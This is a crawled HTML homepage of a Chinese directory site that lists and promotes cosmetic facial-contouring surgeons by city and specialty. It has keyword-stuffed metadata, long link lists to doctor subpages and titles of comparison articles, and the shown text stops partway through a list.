

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trigwa.com/
body_size: 24518
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
		<title>面部轮廓整形医生大全_脸部整形医生大全_面部轮廓整形脸部整形医生_中国最好的面部轮廓整形脸部整形医生_面部轮廓整形脸部整形医生大全排行榜</title>	
    <meta name="keywords" content="面部轮廓整形,脸部整形,面部轮廓整形医生大全,脸部整形医生大全,面部轮廓整形脸部整形医生,中国最好的面部轮廓整形脸部整形医生,面部轮廓整形脸部整形医生大全排行榜">
    <meta name="description" content="面部轮廓整形脸部整形医生大全，根据用户口碑收录全中国最好的面部轮廓整形脸部整形整形医生，包括不限于面部轮廓整形,脸部整形,面部轮廓整形医生大全,脸部整形医生大全,面部轮廓整形脸部整形医生,中国最好的面部轮廓整形脸部整形医生,面部轮廓整形脸部整形医生大全排行榜。面部轮廓整形脸部整形医生大全，秉承为客户服务公平公正原则，为整形客户求美决策推荐最好的面部轮廓整形脸部整形整形医生。">
		
	<script src="/imgs/js/jquery-1.11.1.min.js"></script>
   <link href="/imgs/css/style.css" rel="stylesheet">
</head>
<style>
</style>
<body oncontextmenu="return false" >
  <a href="" id="zhiding"></a>
		<!--nav-menu star-->
		<div class="menu">
		</div>
		<div class="nav-menu " style="display:none;">
	<script>
	function check(){
	  if(Trim(form1.key.value)=="")
      {
        alert("请输入专家姓名！");
	    form1.key.focus();
        return false;
      }
	}
    function Trim(str)
      { 
        return str.replace(/(^\s*)|(\s*$)/g, ""); 
      }
	</script>

			<ul >
				<li class="li-active">北京</li><li>上海</li><li>武汉</li><li>成都</li><li>郑州</li><li>西安</li><li>大连</li><li>南京</li><li>杭州</li><li>广州</li><li>深圳</li><li>东莞</li><li>哈尔</li><li>太原</li><li>天津</li><li>重庆</li><li>合肥</li><li>昆明</li><li>济南</li><li>福州</li><li>长沙</li><li>苏州</li>				<form name="form1" id="form1" onsubmit="return check()" class="search" action="/sou" method="get" target="blank">
				<input type="text" name="key" value="最好的整形医生" onfocus="this.style.color='#000'; 
this.value='';" style="color: #666;"/>
                  <input type="submit" value="">
				</form>
			</ul>
		</div>
		<!--nav-menu end-->
<div class="logo"><a href="/"><img src="/imgs/images/logo.png"> <h1>脸部整形专家</h1><span></span></a></div><div style="width:100%;float:left;">
		<div class="tuijian">
			<h2>脸部整形整形专家、面部整形医生推荐</h2>
			<p>
				<a href="http://liuminxi.trigwa.com/" target="_blank">柳民熙</a><a href="http://mubaoan.trigwa.com/" target="_blank">穆宝安</a><a href="http://yangbo.trigwa.com/" target="_blank">杨博</a><a href="http://lixiaodong1.trigwa.com/" target="_blank">李晓东</a><a href="http://yangdaping.trigwa.com/" target="_blank">杨大平</a><a href="http://lizhanqiang.trigwa.com/" target="_blank">李战强</a><a href="http://zhudongsheng.trigwa.com/" target="_blank">祝东升</a><a href="http://liqingfeng.trigwa.com/" target="_blank">李青峰</a><a href="http://zhangyuguang.trigwa.com/" target="_blank">张余光</a><a href="http://yangxianxian.trigwa.com/" target="_blank">杨娴娴</a><a href="http://yuanqiang.trigwa.com/" target="_blank">袁强</a><a href="http://yangzhe.trigwa.com/" target="_blank">杨喆</a><a href="http://zhangxiaotian.trigwa.com/" target="_blank">张笑天</a><a href="http://liulongchun.trigwa.com/" target="_blank">柳龙春</a><a href="http://wanghainan.trigwa.com/" target="_blank">王海南</a><a href="http://kanghong.trigwa.com/" target="_blank">康虹</a><a href="http://jiangna.trigwa.com/" target="_blank">蒋娜</a><a href="http://buren.trigwa.com/" target="_blank">布仁</a><a href="http://xieyangchun.trigwa.com/" target="_blank">谢洋春</a><a href="http://panyanlong.trigwa.com/" target="_blank">潘彦龙</a><a href="http://lichangfu.trigwa.com/" target="_blank">李长富</a><a href="http://hanxuefeng.trigwa.com/" target="_blank">韩雪峰</a><a href="http://yilin.trigwa.com/" target="_blank">尹林</a><a href="http://fengyanping.trigwa.com/" target="_blank">冯雁平</a><a href="http://xiazhengyi.trigwa.com/" target="_blank">夏正义</a><a href="http://yulianggang.trigwa.com/" target="_blank">俞良钢</a><a href="http://liuqingyang.trigwa.com/" target="_blank">刘庆阳</a><a href="http://wangshoujun.trigwa.com/" target="_blank">王守军</a><a href="http://yudong.trigwa.com/" target="_blank">余东</a><a href="http://liling.trigwa.com/" target="_blank">李玲</a><a href="http://lizhihai.trigwa.com/" target="_blank">李志海</a><a href="http://jinguohua.trigwa.com/" target="_blank">金国华</a><a href="http://zhubengu.trigwa.com/" target="_blank">朱本谷</a><a href="http://shengangmin.trigwa.com/" target="_blank">沈刚民</a><a href="http://fanhuihua.trigwa.com/" target="_blank">樊辉华</a><a href="http://xuyunyong.trigwa.com/" target="_blank">徐云泳</a><a href="http://liujialiang.trigwa.com/" target="_blank">刘佳亮</a><a href="http://zhushengjun.trigwa.com/" target="_blank">朱胜军</a><a href="http://liuxinhong.trigwa.com/" target="_blank">刘新红</a><a href="http://liyulan.trigwa.com/" target="_blank">李瑜兰</a><a href="http://xiongyipin.trigwa.com/" target="_blank">熊一频</a><a href="http://xieyongxue.trigwa.com/" target="_blank">解永学</a><a href="http://wangxiaoyong.trigwa.com/" target="_blank">汪小勇</a><a href="http://caodejun.trigwa.com/" target="_blank">曹德君</a><a href="http://jiangyan.trigwa.com/" target="_blank">姜艳</a><a href="http://cairenxiang.trigwa.com/" target="_blank">蔡仁祥</a><a href="http://chenyuankun.trigwa.com/" target="_blank">陈远琨</a><a href="http://qianchengbao.trigwa.com/" target="_blank">钱成宝</a><a href="http://huangyixiong.trigwa.com/" target="_blank">黄一雄</a><a href="http://lijinglin.trigwa.com/" target="_blank">李静林</a><a href="http://yangping.trigwa.com/" target="_blank">杨平</a><a href="http://yangchao.trigwa.com/" target="_blank">杨超</a><a href="http://zhaohongyu.trigwa.com/" target="_blank">赵弘宇</a><a href="http://zhangyingtao.trigwa.com/" target="_blank">张营涛</a><a href="http://jinzhu.trigwa.com/" target="_blank">金柱</a><a href="http://zhujiankang.trigwa.com/" target="_blank">朱健康</a><a href="http://linaiguo.trigwa.com/" target="_blank">李耐国</a><a href="http://wangyukun.trigwa.com/" target="_blank">王宇琨</a><a href="http://xudun.trigwa.com/" target="_blank">徐敦</a><a href="http://oujiantao.trigwa.com/" target="_blank">欧剑涛</a><a href="http://liuyuhui.trigwa.com/" target="_blank">刘玉辉</a><a href="http://leigang.trigwa.com/" target="_blank">雷刚</a><a href="http://zhongzhengqiang.trigwa.com/" target="_blank">钟正强</a><a href="http://puhao.trigwa.com/" target="_blank">蒲浩</a><a href="http://lijihua.trigwa.com/" target="_blank">李继华</a><a href="http://liuhuisheng.trigwa.com/" target="_blank">刘会省</a><a href="http://zhangzongxue.trigwa.com/" target="_blank">张宗学</a><a href="http://pulanping.trigwa.com/" target="_blank">蒲兰蘋</a><a href="http://xujun.trigwa.com/" target="_blank">徐军</a><a href="http://yanjiangtao.trigwa.com/" target="_blank">闫江涛</a><a href="http://huqiangli.trigwa.com/" target="_blank">胡强力</a><a href="http://zhangdaqing.trigwa.com/" target="_blank">张大庆</a><a href="http://liuyueli.trigwa.com/" target="_blank">刘月丽</a><a href="http://huanglei.trigwa.com/" target="_blank">黄蕾</a><a href="http://hongwei.trigwa.com/" target="_blank">洪伟</a><a href="http://maguannan.trigwa.com/" target="_blank">马冠楠</a><a href="http://shengongguan.trigwa.com/" target="_blank">慎攻关</a><a href="http://nielili.trigwa.com/" target="_blank">聂丽丽</a><a href="http://zhangzhengwen.trigwa.com/" target="_blank">张正文</a><a href="http://zhilingxiang.trigwa.com/" target="_blank">支凌翔</a><a href="http://xuyingjie.trigwa.com/" target="_blank">徐英杰</a><a href="http://luomingsheng.trigwa.com/" target="_blank">罗明生</a><a href="http://kanghongbin.trigwa.com/" target="_blank">康红斌</a><a href="http://zhanghongbo.trigwa.com/" target="_blank">张洪波</a><a href="http://zhaihongfeng.trigwa.com/" target="_blank">翟弘峰</a><a href="http://lihao.trigwa.com/" target="_blank">李昊</a><a href="http://gaoxiumei.trigwa.com/" target="_blank">高秀梅</a><a href="http://zhangyong.trigwa.com/" target="_blank">张永</a>				<a href="http://zhangxiaotian.trigwa.com/" target="_blank">张笑天</a><a href="http://lizhanqiang.trigwa.com/" target="_blank">李战强</a><a href="http://liulongchun.trigwa.com/" target="_blank">柳龙春</a><a href="http://wanghainan.trigwa.com/" target="_blank">王海南</a><a href="http://kanghong.trigwa.com/" target="_blank">康虹</a><a href="http://jiangna.trigwa.com/" target="_blank">蒋娜</a><a href="http://buren.trigwa.com/" target="_blank">布仁</a><a href="http://xieyangchun.trigwa.com/" target="_blank">谢洋春</a><a href="http://panyanlong.trigwa.com/" target="_blank">潘彦龙</a><a href="http://lichangfu.trigwa.com/" target="_blank">李长富</a><a href="http://hanxuefeng.trigwa.com/" target="_blank">韩雪峰</a><a href="http://yilin.trigwa.com/" target="_blank">尹林</a><a href="http://fengyanping.trigwa.com/" target="_blank">冯雁平</a><a href="http://xiazhengyi.trigwa.com/" target="_blank">夏正义</a><a href="http://yulianggang.trigwa.com/" target="_blank">俞良钢</a><a href="http://liuqingyang.trigwa.com/" target="_blank">刘庆阳</a><a href="http://wangshoujun.trigwa.com/" target="_blank">王守军</a><a href="http://yudong.trigwa.com/" target="_blank">余东</a><a href="http://liling.trigwa.com/" target="_blank">李玲</a><a href="http://lizhihai.trigwa.com/" target="_blank">李志海</a><a href="http://jinguohua.trigwa.com/" target="_blank">金国华</a><a href="http://zhubengu.trigwa.com/" target="_blank">朱本谷</a><a href="http://shengangmin.trigwa.com/" target="_blank">沈刚民</a><a href="http://fanhuihua.trigwa.com/" target="_blank">樊辉华</a><a href="http://xuyunyong.trigwa.com/" target="_blank">徐云泳</a><a href="http://liujialiang.trigwa.com/" target="_blank">刘佳亮</a><a href="http://zhushengjun.trigwa.com/" target="_blank">朱胜军</a><a href="http://liuxinhong.trigwa.com/" target="_blank">刘新红</a><a href="http://liyulan.trigwa.com/" target="_blank">李瑜兰</a><a href="http://xiongyipin.trigwa.com/" target="_blank">熊一频</a><a href="http://xieyongxue.trigwa.com/" target="_blank">解永学</a><a href="http://wangxiaoyong.trigwa.com/" target="_blank">汪小勇</a><a href="http://yangxianxian.trigwa.com/" target="_blank">杨娴娴</a>				<a href='http://wangshuhao.trigwa.com/' target='_blank'>王书豪</a><a href='http://zhangquan.trigwa.com/' target='_blank'>张权</a><a href='http://tangjing.trigwa.com/' target='_blank'>唐静</a><a href='http://mashuangfei.trigwa.com/' target='_blank'>马双飞</a><a href='http://denggang.trigwa.com/' target='_blank'>邓刚</a><a href='http://liguowei1.trigwa.com/' target='_blank'>李国伟</a><a href='http://wangpeng1.trigwa.com/' target='_blank'>王鹏</a><a href='http://zhuxiaobo.trigwa.com/' target='_blank'>朱晓波</a><a href='http://fujie.trigwa.com/' target='_blank'>付洁</a><a href='http://lihuaqiang.trigwa.com/' target='_blank'>李华强</a><a href='http://jiangyang.trigwa.com/' target='_blank'>江洋</a><a href='http://guoyadong.trigwa.com/' target='_blank'>郭亚东</a><a href='http://shidongwen.trigwa.com/' target='_blank'>石东文</a><a href='http://yanglifeng.trigwa.com/' target='_blank'>杨丽峰</a><a href='http://liuyan3.trigwa.com/' target='_blank'>刘岩1</a><a href='http://lucanlu.trigwa.com/' target='_blank'>鲁灿璐</a><a href='http://zhuxiaowei.trigwa.com/' target='_blank'>朱效伟</a><a href='http://yefashu.trigwa.com/' target='_blank'>叶发术</a><a href='http://congyanhong.trigwa.com/' target='_blank'>丛艳红</a><a href='http://lishengmei.trigwa.com/' target='_blank'>李生梅</a><a href='http://liujingpeng.trigwa.com/' target='_blank'>刘景鹏</a><a href='http://tanhongyue.trigwa.com/' target='_blank'>谭宏月</a><a href='http://wangshuhao.meili86.com/' target='_blank'>王书豪</a><a href='http://zhangquan.ziyuanshe.cn/' target='_blank'>张权</a><a href='http://tangjing.meili86.com/' target='_blank'>唐静</a><a href='http://mashuangfei.sdrengong.com/' target='_blank'>马双飞</a><a href='http://denggang.baishuzhen.org/' target='_blank'>邓刚</a><a href='http://liguowei1.ziyuanshe.cn/' target='_blank'>李国伟</a><a href='http://wangpeng1.meili86.com/' target='_blank'>王鹏</a><a href='http://zhuxiaobo.qcrj.net/' target='_blank'>朱晓波</a><a href='http://fujie.meili86.com/' target='_blank'>付洁</a><a href='http://lihuaqiang.031518.com/' target='_blank'>李华强</a><a href='http://jiangyang.taoheche.com/' target='_blank'>江洋</a><a href='http://guoyadong.baishuzhen.org/' target='_blank'>郭亚东</a><a href='http://shidongwen.sdrengong.com/' target='_blank'>石东文</a><a href='http://yanglifeng.zrx5.com/' target='_blank'>杨丽峰</a><a href='http://liuyan3.trigwa.com/' target='_blank'>刘岩1</a><a href='http://lucanlu.baishuzhen.org/' target='_blank'>鲁灿璐</a><a href='http://zhuxiaowei.ziyuanshe.cn/' target='_blank'>朱效伟</a><a href='http://yefashu.trigwa.com/' target='_blank'>叶发术</a><a href='http://congyanhong.zrx5.com/' target='_blank'>丛艳红</a><a href='http://lishengmei.taoheche.com/' target='_blank'>李生梅</a><a href='http://liujingpeng.meili86.com/' target='_blank'>刘景鹏</a><a href='http://tanhongyue.taoheche.com/' target='_blank'>谭宏月</a>			</p>
		</div>
		<div style="clear:both;height:10px"></div>
		<div class="projects">
		   <dl>
           	 <dt><a href="http://www.trigwa.com/zjxx/" target="_blank">脸部整形整形专家资讯、面部整形医生资讯</a></dt>
           	 <dd>
           	 	<div class="zjxx"><ul> <li><a href="http://www.trigwa.com/zjxx/6619.html" title="成都陈旭东医生做面部微调技术好不好？价格贵不贵？" target="_blank">成都陈旭东医生做面部微调技术好不好？价格贵不贵？</a></li><li><a href="http://www.trigwa.com/zjxx/6295.html" title="深圳陈洪医生做内窥镜面部提升效果好不好？收费贵不贵？" target="_blank">深圳陈洪医生做内窥镜面部提升效果好不好？收费贵不贵？</a></li><li><a href="http://www.trigwa.com/fenxi/5588.html" title="北京王明利做面部脂肪填充效果怎么样？技术好不好？" target="_blank">北京王明利做面部脂肪填充效果怎么样？技术好不好？</a></li><li><a href="http://www.trigwa.com/fenxi/5587.html" title="北京八大处郭鑫做面部馒化修复效果好不好？技术靠谱吗？" target="_blank">北京八大处郭鑫做面部馒化修复效果好不好？技术靠谱吗？</a></li><li><a href="http://www.trigwa.com/zjxx/4094.html" title="北京八大处杨晓宁做面部拉皮怎么样" target="_blank">北京八大处杨晓宁做面部拉皮怎么样</a></li><li><a href="http://www.trigwa.com/zjxx/4093.html" title="南京李国伟医生做面部吸脂怎么样？" target="_blank">南京李国伟医生做面部吸脂怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/4085.html" title="2024年北京面部拉皮最好医生是谁" target="_blank">2024年北京面部拉皮最好医生是谁</a></li><li><a href="http://www.trigwa.com/zjxx/4068.html" title="上海九院张路面部提升三件套多少钱" target="_blank">上海九院张路面部提升三件套多少钱</a></li><li><a href="http://www.trigwa.com/zjxx/3980.html" title="上海王刚刚做面部拉皮手术靠谱吗？技术到底怎么样？" target="_blank">上海王刚刚做面部拉皮手术靠谱吗？技术到底怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/3978.html" title="北京面部拉皮杨俊、杜太超、李晓东哪个医生好？" target="_blank">北京面部拉皮杨俊、杜太超、李晓东哪个医生好？</a></li><li><a href="http://www.trigwa.com/zjxx/3977.html" title="上海九院擅长做面部拉皮的医生有哪些？" target="_blank">上海九院擅长做面部拉皮的医生有哪些？</a></li><li><a href="http://www.trigwa.com/zjxx/3974.html" title="2024年北京做面部提升哪个医生技术好" target="_blank">2024年北京做面部提升哪个医生技术好</a></li><li><a href="http://www.trigwa.com/zjxx/3973.html" title="2024年北京八大处面部提升哪个专家好？" target="_blank">2024年北京八大处面部提升哪个专家好？</a></li><li><a href="http://www.trigwa.com/zjxx/3850.html" title="郑州代礼先医生面部提升技术怎么样？" target="_blank">郑州代礼先医生面部提升技术怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/3779.html" title="深圳南华西晶整形值得推荐，颅面部整形鼻修复技术呼声很高！" target="_blank">深圳南华西晶整形值得推荐，颅面部整形鼻修复技术呼声很高！</a></li><li><a href="http://www.trigwa.com/zjxx/3710.html" title="北京孙泽芳做面部脂肪填充技术怎么样？" target="_blank">北京孙泽芳做面部脂肪填充技术怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/3370.html" title="北京宋超超做面部拉皮技术怎么样" target="_blank">北京宋超超做面部拉皮技术怎么样</a></li><li><a href="http://www.trigwa.com/zjxx/3352.html" title="柳民熙和黄寅守做面部拉皮哪个更好" target="_blank">柳民熙和黄寅守做面部拉皮哪个更好</a></li><li><a href="http://www.trigwa.com/zjxx/3333.html" title="北京面部填充哪个医生做得好？李光强、王明利、乔爱军？" target="_blank">北京面部填充哪个医生做得好？李光强、王明利、乔爱军？</a></li><li><a href="http://www.trigwa.com/zjxx/3331.html" title="北京做面部拉皮哪个医生技术好？袁强和祝东升哪个好？" target="_blank">北京做面部拉皮哪个医生技术好？袁强和祝东升哪个好？</a></li><li><a href="http://www.trigwa.com/zjxx/3298.html" title="成都面部吸脂哪个医生做得最好？毛健清、刘中国？" target="_blank">成都面部吸脂哪个医生做得最好？毛健清、刘中国？</a></li><li><a href="http://www.trigwa.com/zjxx/3296.html" title="上海面部脂肪填充哪个医生做得好？曹卫刚吗？" target="_blank">上海面部脂肪填充哪个医生做得好？曹卫刚吗？</a></li><li><a href="http://www.trigwa.com/zjxx/3295.html" title="北京面部脂肪填充哪个医生做得好？任学会，王东？" target="_blank">北京面部脂肪填充哪个医生做得好？任学会，王东？</a></li><li><a href="http://www.trigwa.com/zjxx/3222.html" title="脸部提升北京王志坚和穆宝安拉皮哪个效果好？" target="_blank">脸部提升北京王志坚和穆宝安拉皮哪个效果好？</a></li><li><a href="http://www.trigwa.com/zjxx/3181.html" title="祝东升和谢宏彬谁做面部拉皮手术更好？" target="_blank">祝东升和谢宏彬谁做面部拉皮手术更好？</a></li><li><a href="http://www.trigwa.com/zjxx/3175.html" title="北京李晓东和祝东升谁做面部提升做得好？" target="_blank">北京李晓东和祝东升谁做面部提升做得好？</a></li><li><a href="http://www.trigwa.com/zjxx/3169.html" title="面部拉皮提升祝东升和袁强谁好？" target="_blank">面部拉皮提升祝东升和袁强谁好？</a></li><li><a href="http://www.trigwa.com/zjxx/3157.html" title="面部年轻化孙玮骏跟穆宝安哪个做面部除皱好？" target="_blank">面部年轻化孙玮骏跟穆宝安哪个做面部除皱好？</a></li><li><a href="http://www.trigwa.com/zjxx/3153.html" title="2022年公立医院哪个医生做面部提升拉皮手术好？" target="_blank">2022年公立医院哪个医生做面部提升拉皮手术好？</a></li><li><a href="http://www.trigwa.com/zjxx/3149.html" title="面部提升李晓东和祝东升谁提升技术更好？" target="_blank">面部提升李晓东和祝东升谁提升技术更好？</a></li><li><a href="http://www.trigwa.com/zjxx/3148.html" title="面部提升专家杨大平和冯立哲谁更厉害？" target="_blank">面部提升专家杨大平和冯立哲谁更厉害？</a></li><li><a href="http://www.trigwa.com/zjxx/3146.html" title="面部提升祝东升医生做面部拉皮口碑怎么样？" target="_blank">面部提升祝东升医生做面部拉皮口碑怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/3135.html" title="北京中医药大学祝东升面部年轻化怎么样？" target="_blank">北京中医药大学祝东升面部年轻化怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/3084.html" title="2022年上海九院面部提升哪位专家好？" target="_blank">2022年上海九院面部提升哪位专家好？</a></li><li><a href="http://www.trigwa.com/zjxx/3044.html" title="2022年北京做面部年轻化最好的医生有哪些？" target="_blank">2022年北京做面部年轻化最好的医生有哪些？</a></li><li><a href="http://www.trigwa.com/zjxx/3043.html" title="北京袁强面部提升拉皮手术做得怎么样？" target="_blank">北京袁强面部提升拉皮手术做得怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/3042.html" title="北京清木整形北京马梅生面部吸脂好吗？" target="_blank">北京清木整形北京马梅生面部吸脂好吗？</a></li><li><a href="http://www.trigwa.com/zjxx/2994.html" title="祝东升和谢宏彬谁做的面部大拉皮手术技术更好？" target="_blank">祝东升和谢宏彬谁做的面部大拉皮手术技术更好？</a></li><li><a href="http://www.trigwa.com/zjxx/2993.html" title="王自谦和任学会谁面部填充口碑反馈更好？" target="_blank">王自谦和任学会谁面部填充口碑反馈更好？</a></li><li><a href="http://www.trigwa.com/zjxx/2987.html" title="面部提升专家加减美穆宝安好还是黄寅守好？" target="_blank">面部提升专家加减美穆宝安好还是黄寅守好？</a></li><li><a href="http://www.trigwa.com/zjxx/2985.html" title="王志军面部提升技术口碑好吗？留疤吗？" target="_blank">王志军面部提升技术口碑好吗？留疤吗？</a></li><li><a href="http://www.trigwa.com/zjxx/2984.html" title="乔爱军和王明利谁做脸部脂肪填充好？" target="_blank">乔爱军和王明利谁做脸部脂肪填充好？</a></li><li><a href="http://www.trigwa.com/zjxx/2975.html" title="西安杨丽湘做面部拉皮提升效果口碑好吗？" target="_blank">西安杨丽湘做面部拉皮提升效果口碑好吗？</a></li><li><a href="http://www.trigwa.com/zjxx/2973.html" title="上海吴佳君医生做面部拉皮技术怎么样？" target="_blank">上海吴佳君医生做面部拉皮技术怎么样？</a></li><li><a href="http://www.trigwa.com/zjxx/2967.html" title="北京面部提升穆宝安和柳民熙谁技术更好？" target="_blank">北京面部提升穆宝安和柳民熙谁技术更好？</a></li></ul></div>
           	 </dd>
           </dl>
		</div>
</div>

<section id="beijing" class="sec-active">
        <div class="projects">
        	<h2 class="szcs">所在城市：北京</h2>
           <dl>
           	 <dt><a href="">眼睛整形医生</a></dt>
           	 <dd>
           	 	<a href="http://wangshiyong.trigwa.com/" target="_blank">王世勇</a><a href="http://baiyonghui.trigwa.com/" target="_blank">白永辉</a><a href="http://liufengzhuo.trigwa.com/" target="_blank">刘风卓</a><a href="http://zhanghaiming.trigwa.com/" target="_blank">张海明</a><a href="http://zhengyongsheng.trigwa.com/" target="_blank">郑永生</a><a href="http://wuyujia.trigwa.com/" target="_blank">吴玉家</a><a href="http://wangzhijian.trigwa.com/" target="_blank">王志坚</a><a href="http://zhangbingjie.trigwa.com/" target="_blank">张冰洁</a><a href="http://wangzhenjun.trigwa.com/" target="_blank">王振军</a><a href="http://xuehongyu.trigwa.com/" target="_blank">薛红宇</a><a href="http://zhaohongyi.trigwa.com/" target="_blank">赵红艺</a><a href="http://hanxun.trigwa.com/" target="_blank">韩勋</a><a href="http://yuxiaobo.trigwa.com/" target="_blank">于晓波</a><a href="http://xulianji.trigwa.com/" target="_blank">许莲姬</a><a href="http://wangtailing.trigwa.com/" target="_blank">王太玲</a><a href="http://liuye.trigwa.com/" target="_blank">刘野</a><a href="http://huxiaogen.trigwa.com/" target="_blank">胡晓根</a><a href="http://maxiaofei.trigwa.com/" target="_blank">马晓飞</a><a href="http://lipengchao.trigwa.com/" target="_blank">李鹏超</a><a href="http://lihaibing.trigwa.com/" target="_blank">李海兵</a><a href="http://shenkaisheng.trigwa.com/" target="_blank">沈开生</a><a href="http://zhaohuichun.trigwa.com/" target="_blank">赵惠春</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">鼻子整形医生</a></dt>
           	 <dd>
           	 	<a href="http://zhengdongxue.trigwa.com/" target="_blank">郑东学</a><a href="http://liuyanjun.trigwa.com/" target="_blank">刘彦军</a><a href="http://qiukanmin.trigwa.com/" target="_blank">仇侃敏</a><a href="http://wangjun.trigwa.com/" target="_blank">王军</a><a href="http://lijingliang.trigwa.com/" target="_blank">李劲良</a><a href="http://lichangfu1.trigwa.com/" target="_blank">李长赋</a><a href="http://wuwenyun.trigwa.com/" target="_blank">巫文云</a><a href="http://niuyonggan.trigwa.com/" target="_blank">牛永敢</a><a href="http://dutaichao.trigwa.com/" target="_blank">杜太超</a><a href="http://xuehongyu.trigwa.com/" target="_blank">薛红宇</a><a href="http://hujunfeng.trigwa.com/" target="_blank">胡俊峰</a><a href="http://wanghuiyong.trigwa.com/" target="_blank">王会勇</a><a href="http://luohuidong.trigwa.com/" target="_blank">罗汇东</a><a href="http://baojing.trigwa.com/" target="_blank">包靖</a><a href="http://wangyingyong.trigwa.com/" target="_blank">王英勇</a><a href="http://chengting.trigwa.com/" target="_blank">成铤</a><a href="http://panbailin.trigwa.com/" target="_blank">潘柏林</a><a href="http://wangkeming.trigwa.com/" target="_blank">王克明</a><a href="http://lipengchao.trigwa.com/" target="_blank">李鹏超</a><a href="http://zhanglvfeng.trigwa.com/" target="_blank">张绿峰</a><a href="http://shijian.trigwa.com/" target="_blank">时间</a><a href="http://wangyishan.trigwa.com/" target="_blank">王义山</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">胸部整形医生</a></dt>
           	 <dd>
           	 	<a href="http://fengbin.trigwa.com/" target="_blank">冯斌</a><a href="http://weiyuanqiang.trigwa.com/" target="_blank">韦元强</a><a href="http://qiaoaijun.trigwa.com/" target="_blank">乔爱军</a><a href="http://renxuehui.trigwa.com/" target="_blank">任学会</a><a href="http://wangmingli.trigwa.com/" target="_blank">王明利</a><a href="http://liangyaochan.trigwa.com/" target="_blank">梁耀婵</a><a href="http://wangpeisen.trigwa.com/" target="_blank">王沛森</a><a href="http://zhanglibin.trigwa.com/" target="_blank">张立彬</a><a href="http://wangziqian.trigwa.com/" target="_blank">王自谦</a><a href="http://liqijun.trigwa.com/" target="_blank">李奇军</a><a href="http://wangshaoguo.trigwa.com/" target="_blank">王绍国</a><a href="http://liuchengsheng.trigwa.com/" target="_blank">刘成胜</a><a href="http://luanjie.trigwa.com/" target="_blank">栾杰</a><a href="http://caijie.trigwa.com/" target="_blank">才杰</a><a href="http://liuchunjun.trigwa.com/" target="_blank">刘春军</a><a href="http://xinminqiang.trigwa.com/" target="_blank">辛敏强</a><a href="http://dongyanyan.trigwa.com/" target="_blank">董岩岩</a><a href="http://wanlianzhuang.trigwa.com/" target="_blank">万连壮</a><a href="http://mudali.trigwa.com/" target="_blank">穆大力</a><a href="http://libi.trigwa.com/" target="_blank">李比</a><a href="http://liguangqiang.trigwa.com/" target="_blank">李光强</a><a href="http://majing.trigwa.com/" target="_blank">马静</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">微整形医生</a></dt>
           	 <dd>
           	 	<a href="http://tianyongcheng.trigwa.com/" target="_blank">田永成</a><a href="http://liyuxuan.trigwa.com/" target="_blank">李雨璇</a><a href="http://wangbo.trigwa.com/" target="_blank">王博</a><a href="http://zhangjiping.trigwa.com/" target="_blank">张继平</a><a href="http://liudalie.trigwa.com/" target="_blank">柳大烈</a><a href="http://wangxun.trigwa.com/" target="_blank">王勋</a><a href="http://lifacheng.trigwa.com/" target="_blank">李发成</a><a href="http://chenmin.trigwa.com/" target="_blank">陈敏</a><a href="http://zhangqingfeng.trigwa.com/" target="_blank">张清峰</a><a href="http://hanxinming.trigwa.com/" target="_blank">韩新鸣</a><a href="http://gaomingying.trigwa.com/" target="_blank">高明英</a><a href="http://chenjian.trigwa.com/" target="_blank">陈建</a><a href="http://libinbin.trigwa.com/" target="_blank">李斌斌</a><a href="http://zuoriyi.trigwa.com/" target="_blank">左日宜</a><a href="http://cuihu.trigwa.com/" target="_blank">崔虎</a><a href="http://wukun.trigwa.com/" target="_blank">伍坤</a><a href="http://shisanba.trigwa.com/" target="_blank">史三八</a><a href="http://yewenyu.trigwa.com/" target="_blank">叶文珏</a><a href="http://wangxiaogang.trigwa.com/" target="_blank">王晓刚</a><a href="http://huanglvping.trigwa.com/" target="_blank">黄绿萍</a><a href="http://wuyuhong.trigwa.com/" target="_blank">吴宇宏</a><a href="http://xuxuedong.trigwa.com/" target="_blank">徐学东</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">吸脂整形医生</a></dt>
           	 <dd>
           	 	<a href="http://shibing.trigwa.com/" target="_blank">石冰</a><a href="http://zhanglibin.trigwa.com/" target="_blank">张立彬</a><a href="http://wangziqian.trigwa.com/" target="_blank">王自谦</a><a href="http://wangchunhu.trigwa.com/" target="_blank">王春虎</a><a href="http://zhanghailin.trigwa.com/" target="_blank">张海林</a><a href="http://zhujincheng.trigwa.com/" target="_blank">朱金成</a><a href="http://zhengchurong.trigwa.com/" target="_blank">郑楚蓉</a><a href="http://hanxing.trigwa.com/" target="_blank">韩星</a><a href="http://chenwanfang.trigwa.com/" target="_blank">陈万芳</a><a href="http://mameisheng.trigwa.com/" target="_blank">马梅生</a><a href="http://weijie.trigwa.com/" target="_blank">魏洁</a><a href="http://wangzhiqiang1.trigwa.com/" target="_blank">王志强</a><a href="http://zhangyouyang.trigwa.com/" target="_blank">张佑阳</a><a href="http://houzemin.trigwa.com/" target="_blank">侯泽民</a><a href="http://lishi.trigwa.com/" target="_blank">李石</a><a href="http://housheyu.trigwa.com/" target="_blank">候舍予</a><a href="http://sangjianbo.trigwa.com/" target="_blank">桑建波</a><a href="http://zhangzhun.trigwa.com/" target="_blank">张准</a><a href="http://xiehongbin.trigwa.com/" target="_blank">谢宏彬</a><a href="http://yinbo1.trigwa.com/" target="_blank">尹博</a><a href="http://wangmingli.trigwa.com/" target="_blank">王明利</a><a href="http://jiajinhui.trigwa.com/" target="_blank">贾锦辉</a>           	 </dd>
           </dl>
            <dl>
           	 <dt><a href="">塑身整形医生</a></dt>
           	 <dd>
